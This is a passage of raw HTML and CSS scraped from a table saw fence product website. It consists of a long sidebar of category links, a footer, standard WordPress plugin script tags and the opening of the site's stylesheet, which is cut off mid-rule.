	<li class="cat-item cat-item-3676"><a href="https://tablesawfenceonline.com/category/power/" >power</a>
</li>
	<li class="cat-item cat-item-1909"><a href="https://tablesawfenceonline.com/category/powerful/" >powerful</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://tablesawfenceonline.com/category/powermatic/" >powermatic</a>
</li>
	<li class="cat-item cat-item-835"><a href="https://tablesawfenceonline.com/category/powertec/" >powertec</a>
</li>
	<li class="cat-item cat-item-3635"><a href="https://tablesawfenceonline.com/category/powr-kraft/" >powr-kraft</a>
</li>
	<li class="cat-item cat-item-33"><a href="https://tablesawfenceonline.com/category/precision/" >precision</a>
</li>
	<li class="cat-item cat-item-3246"><a href="https://tablesawfenceonline.com/category/premium/" >premium</a>
</li>
	<li class="cat-item cat-item-3830"><a href="https://tablesawfenceonline.com/category/prime/" >prime</a>
</li>
	<li class="cat-item cat-item-3216"><a href="https://tablesawfenceonline.com/category/products/" >products</a>
</li>
	<li class="cat-item cat-item-1365"><a href="https://tablesawfenceonline.com/category/professional/" >professional</a>
</li>
	<li class="cat-item cat-item-3642"><a href="https://tablesawfenceonline.com/category/professional-grade/" >professional-grade</a>
</li>
	<li class="cat-item cat-item-2205"><a href="https://tablesawfenceonline.com/category/profile/" >profile</a>
</li>
	<li class="cat-item cat-item-3627"><a href="https://tablesawfenceonline.com/category/progrip/" >progrip</a>
</li>
	<li class="cat-item cat-item-3727"><a href="https://tablesawfenceonline.com/category/project/" >project</a>
</li>
	<li class="cat-item cat-item-253"><a href="https://tablesawfenceonline.com/category/proscale/" >proscale</a>
</li>
	<li class="cat-item cat-item-1506"><a href="https://tablesawfenceonline.com/category/proshop/" >proshop</a>
</li>
	<li class="cat-item cat-item-3982"><a href="https://tablesawfenceonline.com/category/protractor/" >protractor</a>
</li>
	<li class="cat-item cat-item-561"><a href="https://tablesawfenceonline.com/category/proxxon/" >proxxon</a>
</li>
	<li class="cat-item cat-item-3181"><a href="https://tablesawfenceonline.com/category/prs1015/" >prs1015</a>
</li>
	<li class="cat-item cat-item-2911"><a href="https://tablesawfenceonline.com/category/ps174/" >ps174</a>
</li>
	<li class="cat-item cat-item-3829"><a href="https://tablesawfenceonline.com/category/push/" >push</a>
</li>
	<li class="cat-item cat-item-895"><a href="https://tablesawfenceonline.com/category/quick/" >quick</a>
</li>
	<li class="cat-item cat-item-1234"><a href="https://tablesawfenceonline.com/category/quickfix/" >quickfix</a>
</li>
	<li class="cat-item cat-item-1092"><a href="https://tablesawfenceonline.com/category/r4512/" >r4512</a>
</li>
	<li class="cat-item cat-item-1216"><a href="https://tablesawfenceonline.com/category/radial/" >radial</a>
</li>
	<li class="cat-item cat-item-3658"><a href="https://tablesawfenceonline.com/category/rail/" >rail</a>
</li>
	<li class="cat-item cat-item-1009"><a href="https://tablesawfenceonline.com/category/rare/" >rare</a>
</li>
	<li class="cat-item cat-item-1259"><a href="https://tablesawfenceonline.com/category/re-sawing/" >re-sawing</a>
</li>
	<li class="cat-item cat-item-1849"><a href="https://tablesawfenceonline.com/category/read/" >read</a>
</li>
	<li class="cat-item cat-item-3769"><a href="https://tablesawfenceonline.com/category/readdelta/" >readdelta</a>
</li>
	<li class="cat-item cat-item-2729"><a href="https://tablesawfenceonline.com/category/rear/" >rear</a>
</li>
	<li class="cat-item cat-item-2540"><a href="https://tablesawfenceonline.com/category/reekon/" >reekon</a>
</li>
	<li class="cat-item cat-item-3385"><a href="https://tablesawfenceonline.com/category/refurbished/" >refurbished</a>
</li>
	<li class="cat-item cat-item-1715"><a href="https://tablesawfenceonline.com/category/regret/" >regret</a>
</li>
	<li class="cat-item cat-item-1047"><a href="https://tablesawfenceonline.com/category/regua/" >regua</a>
</li>
	<li class="cat-item cat-item-2477"><a href="https://tablesawfenceonline.com/category/releases/" >releases</a>
</li>
	<li class="cat-item cat-item-3088"><a href="https://tablesawfenceonline.com/category/remote/" >remote</a>
</li>
	<li class="cat-item cat-item-757"><a href="https://tablesawfenceonline.com/category/repeatable/" >repeatable</a>
</li>
	<li class="cat-item cat-item-2517"><a href="https://tablesawfenceonline.com/category/replacement/" >replacement</a>
</li>
	<li class="cat-item cat-item-3901"><a href="https://tablesawfenceonline.com/category/restore/" >restore</a>
</li>
	<li class="cat-item cat-item-2723"><a href="https://tablesawfenceonline.com/category/retirement/" >retirement</a>
</li>
	<li class="cat-item cat-item-3724"><a href="https://tablesawfenceonline.com/category/reversible/" >reversible</a>
</li>
	<li class="cat-item cat-item-3014"><a href="https://tablesawfenceonline.com/category/revolutionary/" >revolutionary</a>
</li>
	<li class="cat-item cat-item-3980"><a href="https://tablesawfenceonline.com/category/revolutionize/" >revolutionize</a>
</li>
	<li class="cat-item cat-item-639"><a href="https://tablesawfenceonline.com/category/rexon/" >rexon</a>
</li>
	<li class="cat-item cat-item-838"><a href="https://tablesawfenceonline.com/category/ribbon/" >ribbon</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://tablesawfenceonline.com/category/ridgid/" >ridgid</a>
</li>
	<li class="cat-item cat-item-1979"><a href="https://tablesawfenceonline.com/category/rigid/" >rigid</a>
</li>
	<li class="cat-item cat-item-3483"><a href="https://tablesawfenceonline.com/category/rikon-10-920/" >rikon-10-920</a>
</li>
	<li class="cat-item cat-item-2681"><a href="https://tablesawfenceonline.com/category/rk7323/" >rk7323</a>
</li>
	<li class="cat-item cat-item-955"><a href="https://tablesawfenceonline.com/category/robert/" >robert</a>
</li>
	<li class="cat-item cat-item-1857"><a href="https://tablesawfenceonline.com/category/robinson/" >robinson</a>
</li>
	<li class="cat-item cat-item-3591"><a href="https://tablesawfenceonline.com/category/robust/" >robust</a>
</li>
	<li class="cat-item cat-item-432"><a href="https://tablesawfenceonline.com/category/rockler/" >rockler</a>
</li>
	<li class="cat-item cat-item-97"><a href="https://tablesawfenceonline.com/category/rockwell/" >rockwell</a>
</li>
	<li class="cat-item cat-item-1236"><a href="https://tablesawfenceonline.com/category/rockwelldelta/" >rockwelldelta</a>
</li>
	<li class="cat-item cat-item-3977"><a href="https://tablesawfenceonline.com/category/rolling/" >rolling</a>
</li>
	<li class="cat-item cat-item-299"><a href="https://tablesawfenceonline.com/category/rousseau/" >rousseau</a>
</li>
	<li class="cat-item cat-item-145"><a href="https://tablesawfenceonline.com/category/router/" >router</a>
</li>
	<li class="cat-item cat-item-193"><a href="https://tablesawfenceonline.com/category/routers/" >routers</a>
</li>
	<li class="cat-item cat-item-2499"><a href="https://tablesawfenceonline.com/category/routersaw/" >routersaw</a>
</li>
	<li class="cat-item cat-item-2005"><a href="https://tablesawfenceonline.com/category/rt-f27/" >rt-f27</a>
</li>
	<li class="cat-item cat-item-2770"><a href="https://tablesawfenceonline.com/category/rt-f32/" >rt-f32</a>
</li>
	<li class="cat-item cat-item-3568"><a href="https://tablesawfenceonline.com/category/rt-stp/" >rt-stp</a>
</li>
	<li class="cat-item cat-item-1699"><a href="https://tablesawfenceonline.com/category/ruler/" >ruler</a>
</li>
	<li class="cat-item cat-item-3963"><a href="https://tablesawfenceonline.com/category/rust-proof/" >rust-proof</a>
</li>
	<li class="cat-item cat-item-75"><a href="https://tablesawfenceonline.com/category/ryobi/" >ryobi</a>
</li>
	<li class="cat-item cat-item-1534"><a href="https://tablesawfenceonline.com/category/sacrificial/" >sacrificial</a>
</li>
	<li class="cat-item cat-item-2247"><a href="https://tablesawfenceonline.com/category/sawblade/" >sawblade</a>
</li>
	<li class="cat-item cat-item-3659"><a href="https://tablesawfenceonline.com/category/sawhelper/" >sawhelper</a>
</li>
	<li class="cat-item cat-item-2301"><a href="https://tablesawfenceonline.com/category/sawing/" >sawing</a>
</li>
	<li class="cat-item cat-item-2124"><a href="https://tablesawfenceonline.com/category/sawithrouter/" >sawithrouter</a>
</li>
	<li class="cat-item cat-item-3077"><a href="https://tablesawfenceonline.com/category/sawmill/" >sawmill</a>
</li>
	<li class="cat-item cat-item-2190"><a href="https://tablesawfenceonline.com/category/sawstop/" >sawstop</a>
</li>
	<li class="cat-item cat-item-2014"><a href="https://tablesawfenceonline.com/category/scarce/" >scarce</a>
</li>
	<li class="cat-item cat-item-2141"><a href="https://tablesawfenceonline.com/category/scheppach/" >scheppach</a>
</li>
	<li class="cat-item cat-item-1137"><a href="https://tablesawfenceonline.com/category/screw/" >screw</a>
</li>
	<li class="cat-item cat-item-121"><a href="https://tablesawfenceonline.com/category/sears/" >sears</a>
</li>
	<li class="cat-item cat-item-1974"><a href="https://tablesawfenceonline.com/category/searscraftsman/" >searscraftsman</a>
</li>
	<li class="cat-item cat-item-425"><a href="https://tablesawfenceonline.com/category/searscraftsmandunlap/" >searscraftsmandunlap</a>
</li>
	<li class="cat-item cat-item-3221"><a href="https://tablesawfenceonline.com/category/sedgwick/" >sedgwick</a>
</li>
	<li class="cat-item cat-item-3453"><a href="https://tablesawfenceonline.com/category/selection/" >selection</a>
</li>
	<li class="cat-item cat-item-1562"><a href="https://tablesawfenceonline.com/category/self/" >self</a>
</li>
	<li class="cat-item cat-item-3862"><a href="https://tablesawfenceonline.com/category/september/" >september</a>
</li>
	<li class="cat-item cat-item-1772"><a href="https://tablesawfenceonline.com/category/serious/" >serious</a>
</li>
	<li class="cat-item cat-item-932"><a href="https://tablesawfenceonline.com/category/setting/" >setting</a>
</li>
	<li class="cat-item cat-item-1058"><a href="https://tablesawfenceonline.com/category/setup/" >setup</a>
</li>
	<li class="cat-item cat-item-2432"><a href="https://tablesawfenceonline.com/category/shall/" >shall</a>
</li>
	<li class="cat-item cat-item-1370"><a href="https://tablesawfenceonline.com/category/sherwood/" >sherwood</a>
</li>
	<li class="cat-item cat-item-48"><a href="https://tablesawfenceonline.com/category/shop/" >shop</a>
</li>
	<li class="cat-item cat-item-679"><a href="https://tablesawfenceonline.com/category/shopmade/" >shopmade</a>
</li>
	<li class="cat-item cat-item-1792"><a href="https://tablesawfenceonline.com/category/shopmaster/" >shopmaster</a>
</li>
	<li class="cat-item cat-item-127"><a href="https://tablesawfenceonline.com/category/shopsmith/" >shopsmith</a>
</li>
	<li class="cat-item cat-item-2798"><a href="https://tablesawfenceonline.com/category/shorter/" >shorter</a>
</li>
	<li class="cat-item cat-item-2697"><a href="https://tablesawfenceonline.com/category/should/" >should</a>
</li>
	<li class="cat-item cat-item-3037"><a href="https://tablesawfenceonline.com/category/sierra/" >sierra</a>
</li>
	<li class="cat-item cat-item-1815"><a href="https://tablesawfenceonline.com/category/simple/" >simple</a>
</li>
	<li class="cat-item cat-item-2161"><a href="https://tablesawfenceonline.com/category/simplest/" >simplest</a>
</li>
	<li class="cat-item cat-item-3918"><a href="https://tablesawfenceonline.com/category/site/" >site</a>
</li>
	<li class="cat-item cat-item-3480"><a href="https://tablesawfenceonline.com/category/skateplate/" >skateplate</a>
</li>
	<li class="cat-item cat-item-720"><a href="https://tablesawfenceonline.com/category/skil/" >skil</a>
</li>
	<li class="cat-item cat-item-3397"><a href="https://tablesawfenceonline.com/category/skill/" >skill</a>
</li>
	<li class="cat-item cat-item-1149"><a href="https://tablesawfenceonline.com/category/skilsaw/" >skilsaw</a>
</li>
	<li class="cat-item cat-item-935"><a href="https://tablesawfenceonline.com/category/slide/" >slide</a>
</li>
	<li class="cat-item cat-item-1032"><a href="https://tablesawfenceonline.com/category/sliding/" >sliding</a>
</li>
	<li class="cat-item cat-item-1595"><a href="https://tablesawfenceonline.com/category/slot/" >slot</a>
</li>
	<li class="cat-item cat-item-378"><a href="https://tablesawfenceonline.com/category/small/" >small</a>
</li>
	<li class="cat-item cat-item-216"><a href="https://tablesawfenceonline.com/category/smileface/" >smileface</a>
</li>
	<li class="cat-item cat-item-3031"><a href="https://tablesawfenceonline.com/category/solves/" >solves</a>
</li>
	<li class="cat-item cat-item-2914"><a href="https://tablesawfenceonline.com/category/space/" >space</a>
</li>
	<li class="cat-item cat-item-735"><a href="https://tablesawfenceonline.com/category/span/" >span</a>
</li>
	<li class="cat-item cat-item-1814"><a href="https://tablesawfenceonline.com/category/spare/" >spare</a>
</li>
	<li class="cat-item cat-item-2450"><a href="https://tablesawfenceonline.com/category/special/" >special</a>
</li>
	<li class="cat-item cat-item-2831"><a href="https://tablesawfenceonline.com/category/specialty/" >specialty</a>
</li>
	<li class="cat-item cat-item-3597"><a href="https://tablesawfenceonline.com/category/spice/" >spice</a>
</li>
	<li class="cat-item cat-item-1803"><a href="https://tablesawfenceonline.com/category/splicing/" >splicing</a>
</li>
	<li class="cat-item cat-item-3160"><a href="https://tablesawfenceonline.com/category/sprunger/" >sprunger</a>
</li>
	<li class="cat-item cat-item-1435"><a href="https://tablesawfenceonline.com/category/square/" >square</a>
</li>
	<li class="cat-item cat-item-1389"><a href="https://tablesawfenceonline.com/category/squareing/" >squareing</a>
</li>
	<li class="cat-item cat-item-699"><a href="https://tablesawfenceonline.com/category/stainless/" >stainless</a>
</li>
	<li class="cat-item cat-item-2339"><a href="https://tablesawfenceonline.com/category/standing/" >standing</a>
</li>
	<li class="cat-item cat-item-1005"><a href="https://tablesawfenceonline.com/category/startrite/" >startrite</a>
</li>
	<li class="cat-item cat-item-3330"><a href="https://tablesawfenceonline.com/category/steel/" >steel</a>
</li>
	<li class="cat-item cat-item-1864"><a href="https://tablesawfenceonline.com/category/step/" >step</a>
</li>
	<li class="cat-item cat-item-1038"><a href="https://tablesawfenceonline.com/category/steps/" >steps</a>
</li>
	<li class="cat-item cat-item-3864"><a href="https://tablesawfenceonline.com/category/stock/" >stock</a>
</li>
	<li class="cat-item cat-item-1871"><a href="https://tablesawfenceonline.com/category/stole/" >stole</a>
</li>
	<li class="cat-item cat-item-1900"><a href="https://tablesawfenceonline.com/category/stone/" >stone</a>
</li>
	<li class="cat-item cat-item-2510"><a href="https://tablesawfenceonline.com/category/stop/" >stop</a>
</li>
	<li class="cat-item cat-item-1609"><a href="https://tablesawfenceonline.com/category/straight/" >straight</a>
</li>
	<li class="cat-item cat-item-868"><a href="https://tablesawfenceonline.com/category/super/" >super</a>
</li>
	<li class="cat-item cat-item-1040"><a href="https://tablesawfenceonline.com/category/supersizing/" >supersizing</a>
</li>
	<li class="cat-item cat-item-2956"><a href="https://tablesawfenceonline.com/category/surprised/" >surprised</a>
</li>
	<li class="cat-item cat-item-1825"><a href="https://tablesawfenceonline.com/category/swmiusk/" >swmiusk</a>
</li>
	<li class="cat-item cat-item-3947"><a href="https://tablesawfenceonline.com/category/t-fence/" >t-fence</a>
</li>
	<li class="cat-item cat-item-1750"><a href="https://tablesawfenceonline.com/category/t-slot/" >t-slot</a>
</li>
	<li class="cat-item cat-item-3746"><a href="https://tablesawfenceonline.com/category/t-slotted/" >t-slotted</a>
</li>
	<li class="cat-item cat-item-1573"><a href="https://tablesawfenceonline.com/category/t-square/" >t-square</a>
</li>
	<li class="cat-item cat-item-865"><a href="https://tablesawfenceonline.com/category/t-track/" >t-track</a>
</li>
	<li class="cat-item cat-item-1785"><a href="https://tablesawfenceonline.com/category/t-tracks/" >t-tracks</a>
</li>
	<li class="cat-item cat-item-89"><a href="https://tablesawfenceonline.com/category/table/" >table</a>
</li>
	<li class="cat-item cat-item-1104"><a href="https://tablesawfenceonline.com/category/table-saw/" >table-saw</a>
</li>
	<li class="cat-item cat-item-1303"><a href="https://tablesawfenceonline.com/category/tables/" >tables</a>
</li>
	<li class="cat-item cat-item-601"><a href="https://tablesawfenceonline.com/category/tablesaw/" >tablesaw</a>
</li>
	<li class="cat-item cat-item-3510"><a href="https://tablesawfenceonline.com/category/tabletop/" >tabletop</a>
</li>
	<li class="cat-item cat-item-1570"><a href="https://tablesawfenceonline.com/category/tacklife/" >tacklife</a>
</li>
	<li class="cat-item cat-item-3164"><a href="https://tablesawfenceonline.com/category/tail/" >tail</a>
</li>
	<li class="cat-item cat-item-409"><a href="https://tablesawfenceonline.com/category/tall/" >tall</a>
</li>
	<li class="cat-item cat-item-2638"><a href="https://tablesawfenceonline.com/category/taming/" >taming</a>
</li>
	<li class="cat-item cat-item-3553"><a href="https://tablesawfenceonline.com/category/taperstraight/" >taperstraight</a>
</li>
	<li class="cat-item cat-item-782"><a href="https://tablesawfenceonline.com/category/techtronic/" >techtronic</a>
</li>
	<li class="cat-item cat-item-2725"><a href="https://tablesawfenceonline.com/category/telescope/" >telescope</a>
</li>
	<li class="cat-item cat-item-2875"><a href="https://tablesawfenceonline.com/category/telescoping/" >telescoping</a>
</li>
	<li class="cat-item cat-item-3197"><a href="https://tablesawfenceonline.com/category/tenoning/" >tenoning</a>
</li>
	<li class="cat-item cat-item-1968"><a href="https://tablesawfenceonline.com/category/test/" >test</a>
</li>
	<li class="cat-item cat-item-3604"><a href="https://tablesawfenceonline.com/category/tested/" >tested</a>
</li>
	<li class="cat-item cat-item-2936"><a href="https://tablesawfenceonline.com/category/tgs173l/" >tgs173l</a>
</li>
	<li class="cat-item cat-item-2524"><a href="https://tablesawfenceonline.com/category/there/" >there</a>
</li>
	<li class="cat-item cat-item-3504"><a href="https://tablesawfenceonline.com/category/thin/" >thin</a>
</li>
	<li class="cat-item cat-item-2237"><a href="https://tablesawfenceonline.com/category/things/" >things</a>
</li>
	<li class="cat-item cat-item-3196"><a href="https://tablesawfenceonline.com/category/think/" >think</a>
</li>
	<li class="cat-item cat-item-3866"><a href="https://tablesawfenceonline.com/category/thriving/" >thriving</a>
</li>
	<li class="cat-item cat-item-3403"><a href="https://tablesawfenceonline.com/category/thrt/" >thrt</a>
</li>
	<li class="cat-item cat-item-840"><a href="https://tablesawfenceonline.com/category/tigerfence/" >tigerfence</a>
</li>
	<li class="cat-item cat-item-3534"><a href="https://tablesawfenceonline.com/category/tiktok/" >tiktok</a>
</li>
	<li class="cat-item cat-item-3171"><a href="https://tablesawfenceonline.com/category/tile/" >tile</a>
</li>
	<li class="cat-item cat-item-2646"><a href="https://tablesawfenceonline.com/category/timber/" >timber</a>
</li>
	<li class="cat-item cat-item-1088"><a href="https://tablesawfenceonline.com/category/tips/" >tips</a>
</li>
	<li class="cat-item cat-item-875"><a href="https://tablesawfenceonline.com/category/tischsage/" >tischsäge</a>
</li>
	<li class="cat-item cat-item-711"><a href="https://tablesawfenceonline.com/category/titan/" >titan</a>
</li>
	<li class="cat-item cat-item-616"><a href="https://tablesawfenceonline.com/category/tool/" >tool</a>
</li>
	<li class="cat-item cat-item-526"><a href="https://tablesawfenceonline.com/category/tools/" >tools</a>
</li>
	<li class="cat-item cat-item-554"><a href="https://tablesawfenceonline.com/category/tour/" >tour</a>
</li>
	<li class="cat-item cat-item-3816"><a href="https://tablesawfenceonline.com/category/towallmark/" >towallmark</a>
</li>
	<li class="cat-item cat-item-1992"><a href="https://tablesawfenceonline.com/category/track/" >track</a>
</li>
	<li class="cat-item cat-item-1673"><a href="https://tablesawfenceonline.com/category/tracks/" >tracks</a>
</li>
	<li class="cat-item cat-item-2977"><a href="https://tablesawfenceonline.com/category/tradesman/" >tradesman</a>
</li>
	<li class="cat-item cat-item-2293"><a href="https://tablesawfenceonline.com/category/transform/" >transform</a>
</li>
	<li class="cat-item cat-item-3009"><a href="https://tablesawfenceonline.com/category/transformed/" >transformed</a>
</li>
	<li class="cat-item cat-item-3390"><a href="https://tablesawfenceonline.com/category/transforming/" >transforming</a>
</li>
	<li class="cat-item cat-item-1883"><a href="https://tablesawfenceonline.com/category/trend/" >trend</a>
</li>
	<li class="cat-item cat-item-2556"><a href="https://tablesawfenceonline.com/category/trestle/" >trestle</a>
</li>
	<li class="cat-item cat-item-696"><a href="https://tablesawfenceonline.com/category/triton/" >triton</a>
</li>
	<li class="cat-item cat-item-3047"><a href="https://tablesawfenceonline.com/category/tt0811/" >tt0811</a>
</li>
	<li class="cat-item cat-item-661"><a href="https://tablesawfenceonline.com/category/turn/" >turn</a>
</li>
	<li class="cat-item cat-item-2132"><a href="https://tablesawfenceonline.com/category/twist/" >twist</a>
</li>
	<li class="cat-item cat-item-2034"><a href="https://tablesawfenceonline.com/category/twist-lock/" >twist-lock</a>
</li>
	<li class="cat-item cat-item-3266"><a href="https://tablesawfenceonline.com/category/type/" >type</a>
</li>
	<li class="cat-item cat-item-3939"><a href="https://tablesawfenceonline.com/category/uimoso/" >uimoso</a>
</li>
	<li class="cat-item cat-item-1322"><a href="https://tablesawfenceonline.com/category/ultimate/" >ultimate</a>
</li>
	<li class="cat-item cat-item-3576"><a href="https://tablesawfenceonline.com/category/unboxing/" >unboxing</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://tablesawfenceonline.com/category/uncategorized/" >Uncategorized</a>
</li>
	<li class="cat-item cat-item-2693"><a href="https://tablesawfenceonline.com/category/unemployed/" >unemployed</a>
</li>
	<li class="cat-item cat-item-621"><a href="https://tablesawfenceonline.com/category/unfinished/" >unfinished</a>
</li>
	<li class="cat-item cat-item-593"><a href="https://tablesawfenceonline.com/category/uni-t-fence/" >uni-t-fence</a>
</li>
	<li class="cat-item cat-item-3543"><a href="https://tablesawfenceonline.com/category/unifence/" >unifence</a>
</li>
	<li class="cat-item cat-item-464"><a href="https://tablesawfenceonline.com/category/unimat/" >unimat</a>
</li>
	<li class="cat-item cat-item-630"><a href="https://tablesawfenceonline.com/category/unisaw/" >unisaw</a>
</li>
	<li class="cat-item cat-item-1283"><a href="https://tablesawfenceonline.com/category/universal/" >universal</a>
</li>
	<li class="cat-item cat-item-2932"><a href="https://tablesawfenceonline.com/category/upcycling/" >upcycling</a>
</li>
	<li class="cat-item cat-item-2072"><a href="https://tablesawfenceonline.com/category/updated/" >updated</a>
</li>
	<li class="cat-item cat-item-2050"><a href="https://tablesawfenceonline.com/category/upgrade/" >upgrade</a>
</li>
	<li class="cat-item cat-item-3370"><a href="https://tablesawfenceonline.com/category/upgraded/" >upgraded</a>
</li>
	<li class="cat-item cat-item-3629"><a href="https://tablesawfenceonline.com/category/upgrades/" >upgrades</a>
</li>
	<li class="cat-item cat-item-3125"><a href="https://tablesawfenceonline.com/category/upgrading/" >upgrading</a>
</li>
	<li class="cat-item cat-item-2425"><a href="https://tablesawfenceonline.com/category/used/" >used</a>
</li>
	<li class="cat-item cat-item-1102"><a href="https://tablesawfenceonline.com/category/useful/" >useful</a>
</li>
	<li class="cat-item cat-item-374"><a href="https://tablesawfenceonline.com/category/using/" >using</a>
</li>
	<li class="cat-item cat-item-457"><a href="https://tablesawfenceonline.com/category/vega/" >vega</a>
</li>
	<li class="cat-item cat-item-3478"><a href="https://tablesawfenceonline.com/category/versatile/" >versatile</a>
</li>
	<li class="cat-item cat-item-3774"><a href="https://tablesawfenceonline.com/category/vertical/" >vertical</a>
</li>
	<li class="cat-item cat-item-2312"><a href="https://tablesawfenceonline.com/category/very/" >very</a>
</li>
	<li class="cat-item cat-item-615"><a href="https://tablesawfenceonline.com/category/verysupercool/" >verysupercool</a>
</li>
	<li class="cat-item cat-item-2096"><a href="https://tablesawfenceonline.com/category/vevor/" >vevor</a>
</li>
	<li class="cat-item cat-item-3123"><a href="https://tablesawfenceonline.com/category/viking/" >viking</a>
</li>
	<li class="cat-item cat-item-2263"><a href="https://tablesawfenceonline.com/category/vinage/" >vinage</a>
</li>
	<li class="cat-item cat-item-2768"><a href="https://tablesawfenceonline.com/category/vinatge/" >vinatge</a>
</li>
	<li class="cat-item cat-item-58"><a href="https://tablesawfenceonline.com/category/vintage/" >vintage</a>
</li>
	<li class="cat-item cat-item-3854"><a href="https://tablesawfenceonline.com/category/vlog/" >vlog</a>
</li>
	<li class="cat-item cat-item-2436"><a href="https://tablesawfenceonline.com/category/vmtw/" >vmtw</a>
</li>
	<li class="cat-item cat-item-1642"><a href="https://tablesawfenceonline.com/category/w1104/" >w1104</a>
</li>
	<li class="cat-item cat-item-3974"><a href="https://tablesawfenceonline.com/category/wa1401/" >wa1401</a>
</li>
	<li class="cat-item cat-item-945"><a href="https://tablesawfenceonline.com/category/wadkin/" >wadkin</a>
</li>
	<li class="cat-item cat-item-1977"><a href="https://tablesawfenceonline.com/category/walker/" >walker</a>
</li>
	<li class="cat-item cat-item-2987"><a href="https://tablesawfenceonline.com/category/walker-turner/" >walker-turner</a>
</li>
	<li class="cat-item cat-item-3413"><a href="https://tablesawfenceonline.com/category/wanted/" >wanted</a>
</li>
	<li class="cat-item cat-item-1162"><a href="https://tablesawfenceonline.com/category/wards/" >wards</a>
</li>
	<li class="cat-item cat-item-2483"><a href="https://tablesawfenceonline.com/category/warning/" >warning</a>
</li>
	<li class="cat-item cat-item-2081"><a href="https://tablesawfenceonline.com/category/watch/" >watch</a>
</li>
	<li class="cat-item cat-item-2076"><a href="https://tablesawfenceonline.com/category/ways/" >ways</a>
</li>
	<li class="cat-item cat-item-2545"><a href="https://tablesawfenceonline.com/category/western/" >western</a>
</li>
	<li class="cat-item cat-item-1518"><a href="https://tablesawfenceonline.com/category/wheeled/" >wheeled</a>
</li>
	<li class="cat-item cat-item-2442"><a href="https://tablesawfenceonline.com/category/wide/" >wide</a>
</li>
	<li class="cat-item cat-item-3883"><a href="https://tablesawfenceonline.com/category/wish/" >wish</a>
</li>
	<li class="cat-item cat-item-578"><a href="https://tablesawfenceonline.com/category/wixey/" >wixey</a>
</li>
	<li class="cat-item cat-item-2990"><a href="https://tablesawfenceonline.com/category/wnew/" >wnew</a>
</li>
	<li class="cat-item cat-item-247"><a href="https://tablesawfenceonline.com/category/wood/" >wood</a>
</li>
	<li class="cat-item cat-item-380"><a href="https://tablesawfenceonline.com/category/wooden/" >wooden</a>
</li>
	<li class="cat-item cat-item-510"><a href="https://tablesawfenceonline.com/category/woodpecker/" >woodpecker</a>
</li>
	<li class="cat-item cat-item-2658"><a href="https://tablesawfenceonline.com/category/woodpeckers/" >woodpeckers</a>
</li>
	<li class="cat-item cat-item-2983"><a href="https://tablesawfenceonline.com/category/woodriver/" >woodriver</a>
</li>
	<li class="cat-item cat-item-3930"><a href="https://tablesawfenceonline.com/category/woodsmith/" >woodsmith</a>
</li>
	<li class="cat-item cat-item-1375"><a href="https://tablesawfenceonline.com/category/woodstar/" >woodstar</a>
</li>
	<li class="cat-item cat-item-2254"><a href="https://tablesawfenceonline.com/category/woodturning/" >woodturning</a>
</li>
	<li class="cat-item cat-item-2969"><a href="https://tablesawfenceonline.com/category/woodwork/" >woodwork</a>
</li>
	<li class="cat-item cat-item-349"><a href="https://tablesawfenceonline.com/category/woodworking/" >woodworking</a>
</li>
	<li class="cat-item cat-item-723"><a href="https://tablesawfenceonline.com/category/world/" >world</a>
</li>
	<li class="cat-item cat-item-2295"><a href="https://tablesawfenceonline.com/category/worst/" >worst</a>
</li>
	<li class="cat-item cat-item-3363"><a href="https://tablesawfenceonline.com/category/worx/" >worx</a>
</li>
	<li class="cat-item cat-item-1597"><a href="https://tablesawfenceonline.com/category/wrong/" >wrong</a>
</li>
	<li class="cat-item cat-item-1472"><a href="https://tablesawfenceonline.com/category/x-52hrs/" >x-52hrs</a>
</li>
	<li class="cat-item cat-item-2621"><a href="https://tablesawfenceonline.com/category/xacta/" >xacta</a>
</li>
	<li class="cat-item cat-item-3914"><a href="https://tablesawfenceonline.com/category/xacta2/" >xacta2</a>
</li>
	<li class="cat-item cat-item-1132"><a href="https://tablesawfenceonline.com/category/xlift-k/" >xlift-k</a>
</li>
	<li class="cat-item cat-item-3367"><a href="https://tablesawfenceonline.com/category/xtender/" >xtender</a>
</li>
	<li class="cat-item cat-item-921"><a href="https://tablesawfenceonline.com/category/zanmax/" >zanmax</a>
</li>
	<li class="cat-item cat-item-2472"><a href="https://tablesawfenceonline.com/category/zero/" >zero</a>
</li>
		</ul>
</section>
		
	</aside><!-- #sidebar-primary -->

</div>
			</div><!-- .main-wrap -->

		</div><!-- .main-inner -->

	</div><!-- #main -->

	<footer id="footer" role="contentinfo" itemscope="itemscope" itemtype="https://schema.org/WPFooter">

	<div class="wrap">

		<p class="credit">
			<a class="site-link" href="https://tablesawfenceonline.com" rel="home">Table Saw Fence</a> &#169; 2026					</p><!-- .credit -->

	</div><!-- .wrap -->

</footer><!-- #footer -->

</div><!-- #container -->

<script type='text/javascript' src='https:///tablesawfenceonline.com/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"https:\/\/tablesawfenceonline.com\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Sending ...","cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https:///tablesawfenceonline.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///tablesawfenceonline.com/wp-content/themes/default/js/fitvids.min.js?ver=0.1.1'></script>
<script type='text/javascript' src='https:///tablesawfenceonline.com/wp-content/themes/default/js/theme.min.js?ver=1.0.1'></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://tablesawfenceonline.com/wp-content/themes/default/style.min.css?ver=1.0.1
body_size: 2812
content:
a{color:#21759B}a:hover{color:#444}.button,button,input[type=button],input[type=reset],input[type=submit]{border:none;color:#fff;background:#21759B}.button:hover,button:hover,input[type=button]:hover,input[type=reset]:hover,input[type=submit]:hover{border:none;color:#fff;background:#3883A5}blockquote,q{font-family:Georgia,serif;font-size:1.5em;color:#666;position:relative;padding:3rem;font-style:italic}blockquote cite{display:block;margin-top:2rem;color:#444;font-style:normal;font-size:17px;font-size:1.7rem;font-family:'Open Sans','Trebuchet MS',sans-serif}blockquote cite:before{content:"\2014";vertical-align:top;font-style:normal;margin-right:1rem}blockquote:before,q:before{content:"\201D";position:absolute;left:0;top:45px;top:4.5rem;color:#ededed;font-size:3em}pre{background-color:#E6E6E6}.html5-captions .wp-caption,.wp-caption{border:1px solid 